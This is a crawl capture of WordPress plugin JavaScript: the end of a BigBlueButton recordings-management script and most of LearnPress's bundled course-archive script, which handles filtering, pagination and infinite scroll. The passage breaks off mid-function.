				post_type: 'POST'
			};
			jQuery.post(
				php_vars.ajax_url,
				data,
				function( response ) {
					if ( response.success ) {
						$( self )
							.siblings( '#joinroom' )
							.children( '#bbb_join_room_id' )
							.val( room_id );
						$( self )
							.siblings( '#joinroom' )
							.children( '.bbb-error' )
							.hide();

						if ( response['hide_access_code_input']) {
							$( self )
								.siblings( '#joinroom' )
								.children( '#bbb_join_with_password' )
								.hide();
						} else {
							$( self )
								.siblings( '#joinroom' )
								.children( '#bbb_join_with_password' )
								.show();
						}
					}
				},
				'json'
			);
		});

		// publish/unpublish recordings
		$( '.bbb_published_recording' ).click( function() {

			/** global: php_vars */
			let current_icon = $( this );
			let recordID = $( this ).data( 'record-id' );
			let nonce = $( this ).data( 'meta-nonce' );
			let curr_class,
				replace_class,
				curr_icon_class,
				replace_icon_class,
				title,
				value;

			if ( $( this ).hasClass( 'is_published' ) ) {
				value = 'false';
				curr_class = 'is_published';
				replace_class = 'not_published';
				curr_icon_class = 'dashicons-visibility';
				replace_icon_class = 'dashicons-hidden';
				title = php_vars.unpublished;
				$( '#bbb-recording-links-block-' + recordID ).hide();
			} else {
				value = 'true';
				curr_class = 'not_published';
				replace_class = 'is_published';
				curr_icon_class = 'dashicons-hidden';
				replace_icon_class = 'dashicons-visibility';
				title = php_vars.published;
				$( '#bbb-recording-links-block-' + recordID ).show();
			}

			let data = {
				action: 'set_bbb_recording_publish_state',
				value: value,
				post_type: 'POST',
				meta_nonce: nonce,
				record_id: recordID
			};

			jQuery.post(
				php_vars.ajax_url,
				data,
				function( response ) {
					if ( response.success ) {
						current_icon
							.removeClass( curr_icon_class )
							.addClass( replace_icon_class );
						current_icon.attr( 'title', title );
						current_icon
							.removeClass( curr_class )
							.addClass( replace_class );
					}
				},
				'json'
			);
		});

		// protect/unprotect recordings
		$( '.bbb_protected_recording' ).click( function() {

			/** global: php_vars */
			let current_icon = $( this );
			let recordID = $( this ).data( 'record-id' );
			let nonce = $( this ).data( 'meta-nonce' );
			let curr_class,
				replace_class,
				curr_icon_class,
				replace_icon_class,
				title,
				value;

			if ( $( this ).hasClass( 'is_protected' ) ) {
				value = 'false';
				curr_class = 'is_protected';
				replace_class = 'not_protected';
				curr_icon_class = 'dashicons-lock';
				replace_icon_class = 'dashicons-unlock';
				title = php_vars.unprotected;
			} else {
				value = 'true';
				curr_class = 'not_protected';
				replace_class = 'is_protected';
				curr_icon_class = 'dashicons-unlock';
				replace_icon_class = 'dashicons-lock';
				title = php_vars.protected;
			}

			let data = {
				action: 'set_bbb_recording_protect_state',
				value: value,
				post_type: 'POST',
				meta_nonce: nonce,
				record_id: recordID
			};

			jQuery.post(
				php_vars.ajax_url,
				data,
				function( response ) {
					if ( response.success ) {
						current_icon
							.removeClass( curr_icon_class )
							.addClass( replace_icon_class );
						current_icon.attr( 'title', title );
						current_icon
							.removeClass( curr_class )
							.addClass( replace_class );
					}
				},
				'json'
			);
		});

		// delete recording
		$( '.bbb_trash_recording' ).click( function() {

			/** global: php_vars */
			let recordID = $( this ).data( 'record-id' );
			let nonce = $( this ).data( 'meta-nonce' );

			let data = {
				action: 'trash_bbb_recording',
				post_type: 'POST',
				meta_nonce: nonce,
				record_id: recordID
			};

			jQuery.post(
				php_vars.ajax_url,
				data,
				function( response ) {
					if ( response.success ) {
						$( '#bbb-recording-' + recordID ).remove();

						// if there are no recordings left, remove the table
						if ( 0 == $( '.bbb-recording-row' ).length ) {
							$( '#bbb-recordings-table' ).remove();
							$( '#bbb-no-recordings-msg' ).show();
						}
					}
				},
				'json'
			);
		});

		// edit recording data in the table
		$( document ).on( 'click', '.bbb_edit_recording_data', function() {

			/** global: php_vars */
			let recordID = $( this ).data( 'record-id' );
			let old_value = $( this ).data( 'record-value' );
			let type = $( this ).data( 'record-type' );
			let nonce = $( this ).data( 'meta-nonce' );
			let form = '#bbb-recording-' + type + '-' + recordID;
			let original_content = $( form ).contents();

			$( form ).empty();

			$( '<input>', {
				type: 'text',
				id: 'submit-recording-' + type + '-' + recordID,
				value: old_value,
				class: 'bbb-recording-table-input'
			})
				.appendTo( form )
				.focus();

			// submit changed recording data
			$( '#submit-recording-' + type + '-' + recordID ).keyup( function( e ) {
				if ( 'Enter' === e.key ) {
					let new_value = $( this ).val();

					let data = {
						action: 'set_bbb_recording_edits',
						post_type: 'POST',
						meta_nonce: nonce,
						record_id: recordID,
						type: type,
						value: new_value
					};

					jQuery.post(
						php_vars.ajax_url,
						data,
						function( response ) {
							if ( response.success ) {
								$( form ).text( new_value );
								$( '<i>', {
									class:
										'dashicons dashicons-edit bbb-icon bbb_edit_recording_data',
									id: 'edit-recording-' + type + recordID,
									title: php_vars.edit,
									'data-record-id': recordID,
									'data-record-type': type,
									'data-record-value': new_value,
									'data-meta-nonce': nonce
								}).appendTo( form );
							}
						},
						'json'
					);
				} else if ( 'Escape' === e.key ) {

					// restore previous data
					$( form ).html( original_content );
				}
			});
		});
	});
}( jQuery ) );


--- FILE ---
content_type: application/javascript
request_url: https://rgcsm-rt.com/wp-content/plugins/learnpress/assets/js/dist/frontend/courses.js?ver=1763151866
body_size: 6720
content:
/******/ (() => { // webpackBootstrap
/******/ 	"use strict";
/******/ 	var __webpack_modules__ = ({

/***/ "./assets/src/js/api.js":
/*!******************************!*\
  !*** ./assets/src/js/api.js ***!
  \******************************/
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

__webpack_require__.r(__webpack_exports__);
/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/**
 * List API on backend
 *
 * @since 4.2.6
 * @version 1.0.2
 */

const lplistAPI = {};
let lp_rest_url;
if ('undefined' !== typeof lpDataAdmin) {
  lp_rest_url = lpDataAdmin.lp_rest_url;
  lplistAPI.admin = {
    apiAdminNotice: lp_rest_url + 'lp/v1/admin/tools/admin-notices',
    apiAdminOrderStatic: lp_rest_url + 'lp/v1/orders/statistic',
    apiAddons: lp_rest_url + 'lp/v1/addon/all',
    apiAddonAction: lp_rest_url + 'lp/v1/addon/action-n',
    apiAddonsPurchase: lp_rest_url + 'lp/v1/addon/info-addons-purchase',
    apiSearchCourses: lp_rest_url + 'lp/v1/admin/tools/search-course',
    apiSearchUsers: lp_rest_url + 'lp/v1/admin/tools/search-user',
    apiAssignUserCourse: lp_rest_url + 'lp/v1/admin/tools/assign-user-course',
    apiUnAssignUserCourse: lp_rest_url + 'lp/v1/admin/tools/unassign-user-course'
  };
}
if ('undefined' !== typeof lpData) {
  lp_rest_url = lpData.lp_rest_url;
  lplistAPI.frontend = {
    apiWidgets: lp_rest_url + 'lp/v1/widgets/api',
    apiCourses: lp_rest_url + 'lp/v1/courses/archive-course',
    apiAJAX: lp_rest_url + 'lp/v1/load_content_via_ajax/',
    apiProfileCoverImage: lp_rest_url + 'lp/v1/profile/cover-image'
  };
}
if (lp_rest_url) {
  lplistAPI.apiCourses = lp_rest_url + 'lp/v1/courses/';
}
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (lplistAPI);

/***/ }),

/***/ "./assets/src/js/utils.js":
/*!********************************!*\
  !*** ./assets/src/js/utils.js ***!
  \********************************/
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

__webpack_require__.r(__webpack_exports__);
/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   getDataOfForm: () => (/* binding */ getDataOfForm),
/* harmony export */   getFieldKeysOfForm: () => (/* binding */ getFieldKeysOfForm),
/* harmony export */   listenElementCreated: () => (/* binding */ listenElementCreated),
/* harmony export */   listenElementViewed: () => (/* binding */ listenElementViewed),
/* harmony export */   lpAddQueryArgs: () => (/* binding */ lpAddQueryArgs),
/* harmony export */   lpAjaxParseJsonOld: () => (/* binding */ lpAjaxParseJsonOld),
/* harmony export */   lpClassName: () => (/* binding */ lpClassName),
/* harmony export */   lpFetchAPI: () => (/* binding */ lpFetchAPI),
/* harmony export */   lpGetCurrentURLNoParam: () => (/* binding */ lpGetCurrentURLNoParam),
/* harmony export */   lpOnElementReady: () => (/* binding */ lpOnElementReady),
/* harmony export */   lpSetLoadingEl: () => (/* binding */ lpSetLoadingEl),
/* harmony export */   lpShowHideEl: () => (/* binding */ lpShowHideEl),
/* harmony export */   mergeDataWithDatForm: () => (/* binding */ mergeDataWithDatForm),
/* harmony export */   toggleCollapse: () => (/* binding */ toggleCollapse)
/* harmony export */ });
/**
 * Utils functions
 *
 * @param url
 * @param data
 * @param functions
 * @since 4.2.5.1
 * @version 1.0.4
 */
const lpClassName = {
  hidden: 'lp-hidden',
  loading: 'loading',
  elCollapse: 'lp-collapse',
  elSectionToggle: '.lp-section-toggle',
  elTriggerToggle: '.lp-trigger-toggle'
};
const lpFetchAPI = (url, data = {}, functions = {}) => {
  if ('function' === typeof functions.before) {
    functions.before();
  }
  fetch(url, {
    method: 'GET',
    ...data
  }).then(response => response.json()).then(response => {
    if ('function' === typeof functions.success) {
      functions.success(response);
    }
  }).catch(err => {
    if ('function' === typeof functions.error) {
      functions.error(err);
    }
  }).finally(() => {
    if ('function' === typeof functions.completed) {
      functions.completed();
    }
  });
};

/**
 * Get current URL without params.
 *
 * @since 4.2.5.1
 */
const lpGetCurrentURLNoParam = () => {
  let currentUrl = window.location.href;
  const hasParams = currentUrl.includes('?');
  if (hasParams) {
    currentUrl = currentUrl.split('?')[0];
  }
  return currentUrl;
};
const lpAddQueryArgs = (endpoint, args) => {
  const url = new URL(endpoint);
  Object.keys(args).forEach(arg => {
    url.searchParams.set(arg, args[arg]);
  });
  return url;
};

/**
 * Listen element viewed.
 *
 * @param el
 * @param callback
 * @since 4.2.5.8
 */
const listenElementViewed = (el, callback) => {
  const observerSeeItem = new IntersectionObserver(function (entries) {
    for (const entry of entries) {
      if (entry.isIntersecting) {
        callback(entry);
      }
    }
  });
  observerSeeItem.observe(el);
};

/**
 * Listen element created.
 *
 * @param callback
 * @since 4.2.5.8
 */
const listenElementCreated = callback => {
  const observerCreateItem = new MutationObserver(function (mutations) {
    mutations.forEach(function (mutation) {
      if (mutation.addedNodes) {
        mutation.addedNodes.forEach(function (node) {
          if (node.nodeType === 1) {
            callback(node);
          }
        });
      }
    });
  });
  observerCreateItem.observe(document, {
    childList: true,
    subtree: true
  });
  // End.
};

/**
 * Listen element created.
 *
 * @param selector
 * @param callback
 * @since 4.2.7.1
 */
const lpOnElementReady = (selector, callback) => {
  const element = document.querySelector(selector);
  if (element) {
    callback(element);
    return;
  }
  const observer = new MutationObserver((mutations, obs) => {
    const element = document.querySelector(selector);
    if (element) {
      obs.disconnect();
      callback(element);
    }
  });
  observer.observe(document.documentElement, {
    childList: true,
    subtree: true
  });
};

// Parse JSON from string with content include LP_AJAX_START.
const lpAjaxParseJsonOld = data => {
  if (typeof data !== 'string') {
    return data;
  }
  const m = String.raw({
    raw: data
  }).match(/<-- LP_AJAX_START -->(.*)<-- LP_AJAX_END -->/s);
  try {
    if (m) {
      data = JSON.parse(m[1].replace(/(?:\r\n|\r|\n)/g, ''));
    } else {
      data = JSON.parse(data);
    }
  } catch (e) {
    data = {};
  }
  return data;
};

// status 0: hide, 1: show
const lpShowHideEl = (el, status = 0) => {
  if (!el) {
    return;
  }
  if (!status) {
    el.classList.add(lpClassName.hidden);
  } else {
    el.classList.remove(lpClassName.hidden);
  }
};

// status 0: hide, 1: show
const lpSetLoadingEl = (el, status) => {
  if (!el) {
    return;
  }
  if (!status) {
    el.classList.remove(lpClassName.loading);
  } else {
    el.classList.add(lpClassName.loading);
  }
};

// Toggle collapse section
const toggleCollapse = (e, target, elTriggerClassName = '', elsExclude = [], callback) => {
  if (!elTriggerClassName) {
    elTriggerClassName = lpClassName.elTriggerToggle;
  }

  // Exclude elements, which should not trigger the collapse toggle
  if (elsExclude && elsExclude.length > 0) {
    for (const elExclude of elsExclude) {
      if (target.closest(elExclude)) {
        return;
      }
    }
  }
  const elTrigger = target.closest(elTriggerClassName);
  if (!elTrigger) {
    return;
  }

  //console.log( 'elTrigger', elTrigger );

  const elSectionToggle = elTrigger.closest(`${lpClassName.elSectionToggle}`);
  if (!elSectionToggle) {
    return;
  }
  elSectionToggle.classList.toggle(`${lpClassName.elCollapse}`);
  if ('function' === typeof callback) {
    callback(elSectionToggle);
  }
};

// Get data of form
const getDataOfForm = form => {
  const dataSend = {};
  const formData = new FormData(form);
  for (const pair of formData.entries()) {
    const key = pair[0];
    const value = formData.getAll(key);
    if (!dataSend.hasOwnProperty(key)) {
      dataSend[key] = value;
    }
  }
  return dataSend;
};

// Get field keys of form
const getFieldKeysOfForm = form => {
  const keys = [];
  const elements = form.elements;
  for (let i = 0; i < elements.length; i++) {
    const name = elements[i].name;
    if (name && !keys.includes(name)) {
      keys.push(name);
    }
  }
  return keys;
};

// Merge data handle with data form.
const mergeDataWithDatForm = (elForm, dataHandle) => {
  const dataForm = getDataOfForm(elForm);
  const keys = getFieldKeysOfForm(elForm);
  keys.forEach(key => {
    if (!dataForm.hasOwnProperty(key)) {
      delete dataHandle[key];
    } else if (dataForm[key][0] === '') {
      delete dataForm[key];
      delete dataHandle[key];
    }
  });
  dataHandle = {
    ...dataHandle,
    ...dataForm
  };
  return dataHandle;
};

/***/ }),

/***/ "./assets/src/js/utils/cookies.js":
/*!****************************************!*\
  !*** ./assets/src/js/utils/cookies.js ***!
  \****************************************/
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

__webpack_require__.r(__webpack_exports__);
/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
const Cookies = {
  get: (name, def, global) => {
    let ret;
    if (global) {
      ret = wpCookies.get(name);
    } else {
      let ck = wpCookies.get('LP');
      if (ck) {
        ck = JSON.parse(ck);
        ret = name ? ck[name] : ck;
      }
    }
    if (!ret && ret !== def) {
      ret = def;
    }
    return ret;
  },
  set(name, value, expires, path, domain, secure) {
    if (arguments.length > 2) {
      wpCookies.set(name, value, expires, path, domain, secure);
    } else if (arguments.length == 2) {
      let ck = wpCookies.get('LP');
      if (ck) {
        ck = JSON.parse(ck);
      } else {
        ck = {};
      }
      ck[name] = value;
      wpCookies.set('LP', JSON.stringify(ck), '', '/');
    } else {
      wpCookies.set('LP', JSON.stringify(name), '', '/');
    }
  },
  remove(name) {
    const allCookies = Cookies.get();
    const reg = new RegExp(name, 'g');
    const newCookies = {};
    const useRegExp = name.match(/\*/);
    for (const i in allCookies) {
      if (useRegExp) {
        if (!i.match(reg)) {
          newCookies[i] = allCookies[i];
        }
      } else if (name != i) {
        newCookies[i] = allCookies[i];
      }
    }
    Cookies.set(newCookies);
  }
};
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (Cookies);

/***/ })

/******/ 	});
/************************************************************************/
/******/ 	// The module cache
/******/ 	var __webpack_module_cache__ = {};
/******/ 	
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/ 		// Check if module is in cache
/******/ 		var cachedModule = __webpack_module_cache__[moduleId];
/******/ 		if (cachedModule !== undefined) {
/******/ 			return cachedModule.exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = __webpack_module_cache__[moduleId] = {
/******/ 			// no module.id needed
/******/ 			// no module.loaded needed
/******/ 			exports: {}
/******/ 		};
/******/ 	
/******/ 		// Execute the module function
/******/ 		__webpack_modules__[moduleId](module, module.exports, __webpack_require__);
/******/ 	
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/ 	
/************************************************************************/
/******/ 	/* webpack/runtime/define property getters */
/******/ 	(() => {
/******/ 		// define getter functions for harmony exports
/******/ 		__webpack_require__.d = (exports, definition) => {
/******/ 			for(var key in definition) {
/******/ 				if(__webpack_require__.o(definition, key) && !__webpack_require__.o(exports, key)) {
/******/ 					Object.defineProperty(exports, key, { enumerable: true, get: definition[key] });
/******/ 				}
/******/ 			}
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/hasOwnProperty shorthand */
/******/ 	(() => {
/******/ 		__webpack_require__.o = (obj, prop) => (Object.prototype.hasOwnProperty.call(obj, prop))
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/make namespace object */
/******/ 	(() => {
/******/ 		// define __esModule on exports
/******/ 		__webpack_require__.r = (exports) => {
/******/ 			if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 				Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 			}
/******/ 			Object.defineProperty(exports, '__esModule', { value: true });
/******/ 		};
/******/ 	})();
/******/ 	
/************************************************************************/
var __webpack_exports__ = {};
/*!*******************************************!*\
  !*** ./assets/src/js/frontend/courses.js ***!
  \*******************************************/
__webpack_require__.r(__webpack_exports__);
/* harmony import */ var _api__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ../api */ "./assets/src/js/api.js");
/* harmony import */ var _utils__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ../utils */ "./assets/src/js/utils.js");
/* harmony import */ var _utils_cookies__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ../utils/cookies */ "./assets/src/js/utils/cookies.js");
/**
 * @deprecated 4.2.5.8
 * But still support for theme has html old, override.
 * Todo: if want remove file, need to check theme override file archive, can via remove hook override file.
 */




const elListCoursesIdNewDefault = '.lp-list-courses-default';
if ('undefined' === typeof lpData || 'undefined' === typeof lpSettingCourses) {
  console.log('lpData || lpSettingCourses is undefined');
}

// Call API load courses.
// When LP v4.2.3.3 release a long time, we will remove this function on theme Eduma.
// assets/js/thim-course-filter-v2.js
window.lpArchiveRequestCourse = args => {
  window.lpCourseList.updateEventTypeBeforeFetch('filter');
  window.lpCourseList.triggerFetchAPI(args);
};

// Events
document.addEventListener('change', function (e) {
  const target = e.target;
  if (window.lpCourseList.checkIsNewListCourses()) {
    return;
  }
  window.lpCourseList.onChangeSortBy(e, target);
  window.lpCourseList.onChangeTypeLayout(e, target);
});
document.addEventListener('click', function (e) {
  const target = e.target;
  if (window.lpCourseList.checkIsNewListCourses()) {
    return;
  }
  window.lpCourseList.clickLoadMore(e, target);
  window.lpCourseList.clickNumberPage(e, target);
});
document.addEventListener('scroll', function (e) {
  const target = e.target;
  if (window.lpCourseList.checkIsNewListCourses()) {
    return;
  }
  window.lpCourseList.scrollInfinite(e, target);
});
document.addEventListener('keyup', function (e) {
  const target = e.target;
  if (window.lpCourseList.checkIsNewListCourses()) {
    return;
  }
  window.lpCourseList.searchCourse(e, target);
});
document.addEventListener('submit', function (e) {
  const target = e.target;
  if (window.lpCourseList.checkIsNewListCourses()) {
    return;
  }
  window.lpCourseList.searchCourse(e, target);
});
window.lpCourseList = (() => {
  const classArchiveCourse = 'lp-archive-courses';
  const classListCourse = 'learn-press-courses';
  const classPaginationCourse = 'learn-press-pagination';
  const classSkeletonArchiveCourse = 'lp-archive-course-skeleton';
  const classCoursesPageResult = 'courses-page-result';
  const lpArchiveLoadAjax = parseInt(lpSettingCourses.lpArchiveLoadAjax || 0);
  const lpArchiveNoLoadAjaxFirst = parseInt(lpSettingCourses.lpArchiveNoLoadAjaxFirst) === 1;
  const lpArchiveSkeletonParam = lpData.urlParams || [];
  const currentUrl = (0,_utils__WEBPACK_IMPORTED_MODULE_1__.lpGetCurrentURLNoParam)();
  let filterCourses = {};
  const typePagination = lpSettingCourses.lpArchivePaginationType || 'number';
  let typeEventBeforeFetch;
  let timeOutSearch;
  let isLoadingInfinite = false;
  const fetchAPI = (args, callBack = {}) => {
    //console.log( 'Fetch API Courses' );
    const url = (0,_utils__WEBPACK_IMPORTED_MODULE_1__.lpAddQueryArgs)(_api__WEBPACK_IMPORTED_MODULE_0__["default"].frontend.apiCourses, args);
    let paramsFetch = {};
    if (0 !== parseInt(lpData.user_id)) {
      paramsFetch = {
        headers: {
          'X-WP-Nonce': lpData.nonce
        }
      };
    }
    (0,_utils__WEBPACK_IMPORTED_MODULE_1__.lpFetchAPI)(url, paramsFetch, callBack);
  };
  return {
    init: () => {
      const urlParams = {};
      const urlQueryString = window.location.search;
      const urlSearchParams = new URLSearchParams(urlQueryString);
      for (const [key, val] of urlSearchParams.entries()) {
        urlParams[key] = val;
      }
      filterCourses = {
        ...lpArchiveSkeletonParam,
        ...urlParams
      };
      filterCourses.paged = parseInt(filterCourses.paged || 1);
      if (isNaN(filterCourses.paged)) {
        filterCourses.paged = 1;
      }
      if (lpArchiveNoLoadAjaxFirst && typePagination !== 'number') {
        filterCourses.paged = 1;
      }
      window.localStorage.setItem('lp_filter_courses', JSON.stringify(filterCourses));
    },
    updateEventTypeBeforeFetch: type => {
      typeEventBeforeFetch = type;
    },
    onChangeSortBy: (e, target) => {
      if (!target.classList.contains('courses-order-by')) {
        return;
      }
      e.preventDefault();
      const filterCourses = JSON.parse(window.localStorage.getItem('lp_filter_courses')) || {};
      filterCourses.order_by = target.value || '';
      if ('undefined' !== typeof lpSettingCourses && lpData.is_course_archive && lpSettingCourses.lpArchiveLoadAjax) {
        window.lpCourseList.triggerFetchAPI(filterCourses);
      } else {
        window.location.href = (0,_utils__WEBPACK_IMPORTED_MODULE_1__.lpAddQueryArgs)(currentUrl, filterCourses);
      }
    },
    onChangeTypeLayout: (e, target) => {
      if ('lp-switch-layout-btn' !== target.getAttribute('name')) {
        return;
      }
      const elArchive = target.closest(`.${classArchiveCourse}`);
      if (!elArchive) {
        return;
      }
      const elListCourse = elArchive.querySelector(`.${classListCourse}`);
      if (!elListCourse) {
        return;
      }
      e.preventDefault();
      const layout = target.value;
      if (layout) {
        elListCourse.dataset.layout = layout;
        _utils_cookies__WEBPACK_IMPORTED_MODULE_2__["default"].set('courses-layout', layout);
      }
    },
    clickNumberPage: (e, target) => {
      if (!lpArchiveLoadAjax || parseInt(lpSettingCourses.noLoadCoursesJs)) {
        return;
      }
      if (target.classList.contains('page-numbers')) {
        const parentArchive = target.closest(`.${classArchiveCourse}`);
        if (!parentArchive) {
          return;
        }
        e.preventDefault();
        const pageCurrent = filterCourses.paged;
        if (target.classList.contains('prev')) {
          filterCourses.paged = pageCurrent - 1;
        } else if (target.classList.contains('next')) {
          filterCourses.paged = pageCurrent + 1;
        } else {
          filterCourses.paged = parseInt(target.textContent);
        }
        typeEventBeforeFetch = 'number';
        window.lpCourseList.triggerFetchAPI(filterCourses);
        return;
      }
      const parent = target.closest('.page-numbers');
      if (parent) {
        e.preventDefault();
        parent.click();
      }
    },
    clickLoadMore: (e, target) => {
      if (!target.classList.contains('courses-btn-load-more')) {
        return;
      }
      const elArchive = target.closest(`.${classArchiveCourse}`);
      if (!elArchive) {
        return;
      }
      const elListCourse = elArchive.querySelector(`.${classListCourse}`);
      if (!elListCourse) {
        return;
      }
      e.preventDefault();
      ++filterCourses.paged;
      typeEventBeforeFetch = 'load-more';
      window.lpCourseList.triggerFetchAPI(filterCourses);
    },
    scrollInfinite: (e, target) => {
      const elArchive = document.querySelector(`.${classArchiveCourse}`);
      if (!elArchive) {
        return;
      }
      const elInfinite = elArchive.querySelector('.courses-load-infinite');
      if (!elInfinite) {
        return;
      }

      // Create an IntersectionObserver object.
      const observer = new IntersectionObserver(function (entries) {
        for (const entry of entries) {
          // If the entry is intersecting, load the image.
          if (entry.isIntersecting) {
            if (isLoadingInfinite) {
              return;
            }
            ++filterCourses.paged;
            typeEventBeforeFetch = 'infinite';
            window.lpCourseList.triggerFetchAPI(filterCourses);

            //observer.unobserve( entry.target );
          }
        }
      });
      observer.observe(elInfinite);
    },
    triggerFetchAPI: args => {
      // For case, click on pagination, filter.
      const elArchive = document.querySelector(`.${classArchiveCourse}`);
      if (!elArchive) {
        return;
      }
      const elListCourse = elArchive.querySelector(`.${classListCourse}`);
      if (!elListCourse) {
        return;
      }
      filterCourses = args;
      let callBack;
      switch (typeEventBeforeFetch) {
        case 'load-more':
          callBack = window.lpCourseList.callBackPaginationTypeLoadMore(elArchive, elListCourse);
          break;
        case 'infinite':
          callBack = window.lpCourseList.callBackPaginationTypeInfinite(elArchive, elListCourse);
          break;
        case 'custom':
          callBack = args.customCallBack || false;
          break;
        case 'filter':
        default:
          // number
          // Change url by params filter courses
          //callBack = window.lpCourseList.callBackPaginationTypeNumber( elListCourse );
          callBack = window.lpCourseList.callBackFilter(args, elArchive, elListCourse);
          break;
      }
      if (!callBack) {
        return;
      }

      //console.log( 'Args', args );

      fetchAPI(args, callBack);
    },
    callBackFilter: (args, elArchive, elListCourse) => {
      if (!elListCourse) {
        return;
      }
      const skeleton = elListCourse.querySelector(`.${classSkeletonArchiveCourse}`);
      return {
        before: () => {
          window.history.pushState('', '', (0,_utils__WEBPACK_IMPORTED_MODULE_1__.lpAddQueryArgs)(currentUrl, args));
          window.localStorage.setItem('lp_filter_courses', JSON.stringify(args));
          if (skeleton) {
            skeleton.style.display = 'block';
          }
        },
        success: res => {
          // Remove all items before insert new items.
          const elLis = elListCourse.querySelectorAll(`:not(.${classSkeletonArchiveCourse})`);
          elLis.forEach(elLi => {
            const parent = elLi.closest(`.${classSkeletonArchiveCourse}`);
            if (parent) {
              return;
            }
            elLi.remove();
          });

          // Insert new items.
          elListCourse.insertAdjacentHTML('afterbegin', res.data.content || '');

          // Check if Pagination exists will remove.
          const elPagination = document.querySelector(`.${classPaginationCourse}`);
          if (elPagination) {
            elPagination.remove();
          }

          // Insert Pagination.
          const pagination = res.data.pagination || '';
          elListCourse.insertAdjacentHTML('afterend', pagination);

          // Set showing results page.
          const elCoursesPageResult = document.querySelector(`.${classCoursesPageResult}`);
          if (elCoursesPageResult) {
            elCoursesPageResult.innerHTML = res.data.from_to || '';
          }
        },
        error: error => {
          elListCourse.innerHTML += `<div class="lp-ajax-message error" style="display:block">${error.message || 'Error'}</div>`;
        },
        completed: () => {
          if (skeleton) {
            skeleton.style.display = 'none';
          }
          // Scroll to archive element
          const optionScroll = {
            behavior: 'smooth'
          };
          elListCourse.closest(`.${classArchiveCourse}`).scrollIntoView(optionScroll);
        }
      };
    },
    /*callBackPaginationTypeNumber: ( elListCourse ) => {
    	if ( ! elListCourse ) {
    		return;
    	}
    	const skeleton = elListCourse.querySelector( `.${ classSkeletonArchiveCourse }` );
    		return {
    		before: () => {
    			const urlPush = lpAddQueryArgs( currentUrl, args );
    			window.history.pushState( '', '', urlPush );
    			// Save filter courses to Storage
    			window.localStorage.setItem( 'lp_filter_courses', JSON.stringify( args ) );
    			if ( skeleton ) {
    				skeleton.style.display = 'block';
    			}
    		},
    		success: ( res ) => {
    			// Remove all items before insert new items.
    			const elLis = elListCourse.querySelectorAll( `:not(.${ classSkeletonArchiveCourse })` );
    			elLis.forEach( ( elLi ) => {
    				const parent = elLi.closest( `.${ classSkeletonArchiveCourse }` );
    				if ( parent ) {
    					return;
    				}
    				elLi.remove();
    			} );
    				// Insert new items.
    			elListCourse.insertAdjacentHTML( 'afterbegin', res.data.content || '' );
    				// Check if Pagination exists will remove.
    			const elPagination = document.querySelector( `.${ classPaginationCourse }` );
    			if ( elPagination ) {
    				elPagination.remove();
    			}
    				// Insert Pagination.
    			const pagination = res.data.pagination || '';
    			elListCourse.insertAdjacentHTML( 'afterend', pagination );
    		},
    		error: ( error ) => {
    			elListCourse.innerHTML += `<div class="lp-ajax-message error" style="display:block">${ error.message || 'Error' }</div>`;
    		},
    		completed: () => {
    			if ( skeleton ) {
    				skeleton.style.display = 'none';
    			}
    				// Scroll to archive element
    			const optionScroll = { behavior: 'smooth' };
    			elListCourse.closest( '.lp-archive-courses' ).scrollIntoView( optionScroll );
    		},
    	};
    },*/
    callBackPaginationTypeLoadMore: (elArchive, elListCourse) => {
      //console.log( 'callBackPaginationTypeLoadMore' );
      if (!elListCourse || !elArchive) {
        return false;
      }
      const btnLoadMore = elArchive.querySelector('.courses-btn-load-more');
      let elLoading;
      if (btnLoadMore) {
        elLoading = btnLoadMore.querySelector('.lp-loading-circle');
      }
      //const skeleton = document.querySelector( `.${ classSkeletonArchiveCourse }` );

      return {
        before: () => {
          if (btnLoadMore) {
            elLoading.classList.remove('hide');
            btnLoadMore.setAttribute('disabled', 'disabled');
          }

          /*if ( skeleton ) {
          	skeleton.style.display = 'block';
          }*/
        },
        success: res => {
          elListCourse.insertAdjacentHTML('beforeend', res.data.content || '');
          elListCourse.insertAdjacentHTML('afterend', res.data.pagination || '');

          // Set showing results page.
          const elCoursesPageResult = document.querySelector(`.${classCoursesPageResult}`);
          if (elCoursesPageResult) {
            elCoursesPageResult.innerHTML = res.data.from_to || '';
          }
        },
        error: error => {
          elListCourse.innerHTML += `<div class="lp-ajax-message error" style="display:block">${error.message || 'Error'}</div>`;
        },
        completed: () => {
          if (btnLoadMore) {
            elLoading.classList.add('hide');
            btnLoadMore.remove();
          }

          /*if ( skeleton ) {
          	skeleton.style.display = 'none';
          }*/
        }
      };
    },
    callBackPaginationTypeInfinite: (elArchive, elListCourse) => {
      //console.log( 'callBackPaginationTypeInfinite' );
      if (!elListCourse || !elListCourse) {
        return;
      }
      const elInfinite = elArchive.querySelector('.courses-load-infinite');
      if (!elInfinite) {
        return;
      }
      const loading = elInfinite.querySelector('.lp-loading-circle');
      isLoadingInfinite = true;
      elInfinite.classList.remove('courses-load-infinite');
      return {
        before: () => {
          loading.classList.remove('hide');
        },
        success: res => {
          elListCourse.insertAdjacentHTML('beforeend', res.data.content || '');
          if (res.data.pagination) {
            elListCourse.insertAdjacentHTML('afterend', res.data.pagination || '');
          }

          // Set showing results page.
          const elCoursesPageResult = document.querySelector(`.${classCoursesPageResult}`);
          if (elCoursesPageResult) {
            elCoursesPageResult.innerHTML = res.data.from_to || '';
          }
        },
        error: error => {
